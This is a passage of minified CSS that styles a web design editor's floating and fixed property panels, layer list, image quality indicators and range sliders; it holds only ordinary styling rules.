!important}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .img-tool-label{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline{max-width:90%;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline .property-font-color img{margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn:not(:first-child){margin-left:-0.1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn{min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn.w-33{width:33.33%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover{background:var(--brand-primary);padding:.4rem;width:280px !important}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .spacer-bottom{margin-bottom:1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.4rem .35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i span:before{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.common-property-btn>.btn{max-width:20.3%;min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn{margin-top:.5rem;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn{width:18%;margin:1%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn .img-tool-label{max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4){width:23%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4) .img-tool-label{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .image-clip-magic .btn i{padding-left:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image .btn-square{float:left;margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image input{max-width:66%;display:inline-block;float:left;margin:0 .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info{min-width:96px;margin-bottom:0;position:absolute;top:-41px;left:98px}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert{border:0px;padding:.25rem .8rem .25rem 0;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span{border:1px solid var(--dark-gray);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span i{background:var(--dark-gray);color:#fff !important;padding:.25rem .3rem;vertical-align:baseline;min-width:22px;text-align:center}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality{border-color:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality i{background:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality{border-color:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality i{background:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality{border-color:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality i{background:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span span{vertical-align:text-bottom}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary.btn-sm{padding:.2rem .15rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon{display:block;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-object-back-to-all{margin:.1rem auto .2rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-left-90 .path1:before,.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-right-90 .path1:before{color:#c5c3c3 !important}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary span:last-child{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button{top:-31px;right:7px;position:absolute;z-index:99}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square{margin:.2rem .175rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square:first-child{margin-left:0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square .rxicon{display:inline-block;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-minimal-property-panel .card .card-body textarea{width:98%;resize:none}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon button{margin-top:1.35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon:before{width:14px;right:10px}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0;left:auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-style .popover{width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-color img{max-width:28px}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary{min-height:auto !important}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary i{float:left;padding:0 .4rem 0 0}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .form-control{max-width:60px;display:inline-block}.propertyPanel.floating-minimal-property-panel .card .background-position{margin:0}.propertyPanel.floating-minimal-property-panel .card .background-position li{float:left;list-style:none;text-align:center;width:33.33%}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square{color:var(--brand-secondary);height:auto;width:auto}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square:hover .far{color:var(--brand-secondary)}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position .move-top{width:100%}.propertyPanel.floating-minimal-property-panel .card .background-position .move-bottom{width:100%;margin-top:.1rem}.propertyPanel.floating-minimal-property-panel .card .background-position .move-left{margin:.1rem 0 0 0}.propertyPanel.floating-minimal-property-panel .card .background-position .reset{width:33.33%}.propertyPanel.floating-minimal-property-panel .border-box{border:1px solid #ccc;display:block;position:relative;padding:.5rem;margin:.8rem 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .border-box .stroke-color:first-child{margin-bottom:0}.propertyPanel.floating-minimal-property-panel .border-box .control-label{font-weight:normal !important;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .border-box .tool-group{margin:.2rem 0 .5rem}.propertyPanel.floating-minimal-property-panel .border-box.spacer-top{margin-top:1rem}.propertyPanel .stroke-color .form-control,.propertyPanel .shape-corner .form-control{max-width:50px;min-width:30px}.propertyPanel .tool-group{display:table;width:100%}.propertyPanel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel .tool-group .btn-group{position:inherit}.propertyPanel .tool-group [class^=col-xs-]{position:inherit}.propertyPanel .tool-group .border-box label{padding:0 .3rem;background:#f8f8f8;position:absolute;top:-9px;left:6px;font-weight:normal}.propertyPanel .tool-group .border-box ul{margin:0;text-align:center}.propertyPanel .tool-group .border-box ul li{padding:0 .2rem;position:inherit}.propertyPanel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel .tool-group .border-box ul li.width-43{width:43%;float:left;padding-left:.5rem}.propertyPanel .tool-group .border-box ul li.width-28{width:28%;float:left}.propertyPanel .tool-group .border-box ul.background-position li{padding:0}.propertyPanel .tool-group .replace-img .btn-square{margin-bottom:0}.propertyPanel .tool-group .set-as-bg .btn-square{margin:.9rem}.propertyPanel.fixed-property-panel{width:95%;left:0;right:0;margin:auto;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2)}.propertyPanel.fixed-property-panel .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:0;border-radius:0 0 9px 9px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);box-shadow:inset 0 1px 3px rgba(0,0,0,.15);width:100%;align-items:center;background:#fff;flex-direction:row !important}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-shadow:0px 1px 2px rgba(0,0,0,.2);width:800px;margin-top:.45rem}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:160px}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:25%;float:left}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.propertyPanel.fixed-property-panel .card .popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.15rem;border:0;max-width:300px;min-width:300px}.propertyPanel.fixed-property-panel .card .popover.popover-lg{max-width:800px}.propertyPanel.fixed-property-panel .card .popover.popover-md{max-width:600px}.propertyPanel.fixed-property-panel .card .popover.bottom>.arrow,.propertyPanel.fixed-property-panel .card .popover.top>.arrow{display:none}.propertyPanel.fixed-property-panel .card .popover .popover-body{background:#fff;padding:1rem .5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.propertyPanel.fixed-property-panel .card .popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li:hover{background:#f5f5f5}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-adjust .custom-range{width:120px}}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square{background:none;border-color:transparent}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:hover{border-color:var(--brand-primary)}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:disable{border:0}.propertyPanel.fixed-property-panel .card .image-info{min-width:50px}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-info{min-width:70px}}.propertyPanel.fixed-property-panel .card input[type=number]{width:60px}.propertyPanel.fixed-property-panel .card select.form-control-lg{width:60px}.propertyPanel.fixed-property-panel .card .card-header{border-radius:0 0 0 9px;-moz-border-radius:0 0 0 9px;-webkit-border-radius:0 0 0 9px;padding:.5rem .3rem;font-size:14px;font-size:.875rem;background:#fff;color:var(--brand-primary);font-weight:600;border-bottom:0}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-header{padding:.5rem .7rem}}.propertyPanel.fixed-property-panel .card .card-body{padding:0 0 0 .5rem;position:static;display:flex;justify-content:space-between;align-items:center;height:45px;border-left:1px solid #dee2e6;overflow-x:auto}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body{overflow:inherit}}.propertyPanel.fixed-property-panel .card .card-body .fotolia-price{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body label{margin-bottom:0;line-height:1}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .25rem;white-space:nowrap}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem}}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>.tool-text{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm) .rxicon>span::before{color:#333 !important}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span{vertical-align:text-top}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span.text-truncate{max-width:50px;display:inline-block}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-body .text-align-btn .btn-link:not(.btn-sm){padding:.35rem}}.propertyPanel.fixed-property-panel .card .card-body .common-property{padding-right:.5rem}.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:16px}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:19px}}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-24{min-height:25px}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-30{min-height:30px}.propertyPanel.fixed-property-panel .card .card-body label{overflow:visible}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;width:80px;border-color:#dedede;display:block}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input{width:150px}}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.8;padding-top:.3rem}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize{max-width:55px;flex:0 0 55px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable{height:30px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-color:#dedede}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable *{height:calc(100% - 2px);top:1px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable select{cursor:pointer}.propertyPanel.fixed-property-panel .card .card-body .btn-square{flex:0 0 20px;height:20px;line-height:.8;max-width:20px}.propertyPanel.fixed-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.fixed-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.fixed-property-panel .card .card-body .input-group-text img{max-width:20px}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon{position:relative}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon button{z-index:99;position:relative;border:0}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon:before{position:absolute;top:8px;right:16px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.fixed-property-panel .card .more-property{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;right:0;border:0;top:100%;border-top:1px solid #ddd;position:absolute;left:0;right:0;background:#fff;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;padding-left:.5rem;padding-right:.5rem}.propertyPanel.fixed-property-panel .card .more-property .popover{margin-top:.25rem}.propertyPanel.fixed-property-panel .custom-range{min-width:70px}.propertyPanel .layerPanel{background:#f8f8f8}.propertyPanel .layerPanel .card-header i{padding-right:0}.propertyPanel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-x:hidden}.propertyPanel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item:first-child{border-top:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item:last-child{border-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-7{width:56.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-1:first-child{width:10.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item i{color:#999;cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item i.rxicon-ovel-shape{font-size:9px;font-size:.5625rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item .rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel .layerPanel .card-body .list-group .list-group-item .border-right{border-right:1px solid #ccc;flex:0 0 auto;max-width:8%;padding:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i{color:var(--brand-primary)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i.rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row i{cursor:not-allowed}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row i{cursor:not-allowed}.rightPanel input[type=number]{width:60px}.rightPanel select.form-control-lg{width:60px}.studio_container .rightPanel{width:250px !important;position:fixed;bottom:0;height:calc(100vh - 60px);left:0 !important;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;opacity:0;filter:alpha(opacity=0);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.studio_container .rightPanel.show{opacity:1;filter:alpha(opacity=100)}.studio_container .rightPanel .card{flex-direction:column !important;box-shadow:none;background:#fff;align-items:normal;border:none}.studio_container .rightPanel .card .card-header{background:transparent;font-size:14px;font-size:.875rem;font-weight:600;padding:.8rem 1.25rem}.studio_container .rightPanel .card .card-body{align-items:start;padding:1.25rem 1.25rem 0}.studio_container .rightPanel .rx-range-slider{width:100%;position:relative;text-align:center}.studio_container .rightPanel .rx-range-slider:before{position:absolute;top:-15px;left:0;right:0;content:"";width:1px;height:14px;margin:0 auto;background-color:#fbfbfb;background:-webkit-gradient(bottom, from(#fbfbfb), to(#aaaaaa));background:-webkit-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-moz-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-ms-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-o-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:linear-gradient(bottom, #fbfbfb, #aaaaaa)}.studio_container .rightPanel .rx-range-slider .range-slider-element{-webkit-appearance:none;appearance:none;-moz-appearance:none;width:100%;height:10px;background:#ddd;outline:none;opacity:.7;-webkit-transition:opacity .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out 0s;-ms-transition:opacity .2s ease-in-out 0s;-o-transition:opacity .2s ease-in-out 0s;transition:opacity .2s ease-in-out 0s;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-thumb{appearance:none;-moz-appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-thumb{appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-tooltip{display:inline-block;padding-top:4px}.studio_container .rightPanel label{font-weight:normal;line-height:1.8}.studio_container .rightPanel .personalize-image-list{overflow-y:auto;max-height:510px}.studio_container .rightPanel .personalize-image-list .col-3 .card{width:100%}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link{border:2px solid #f8f8f8;width:100%;min-height:45px;display:flex;justify-content:center;align-items:center}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link img{max-height:78px}.studio_container .rightPanel .personalize-image-list .col-3.active .card>.btn-link{border-color:#54bcc7}.studio_container .rightPanel .personalize-image-list .col-3.active .card .card-body .btn-link{color:#54bcc7}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider:after{content:"";position:absolute;left:0;top:8px;width:100%;height:5px;background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue)}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range{z-index:2;position:relative;opacity:1;background:transparent}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range::-moz-range-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue);outline:none}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range::-webkit-slider-runnable-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, 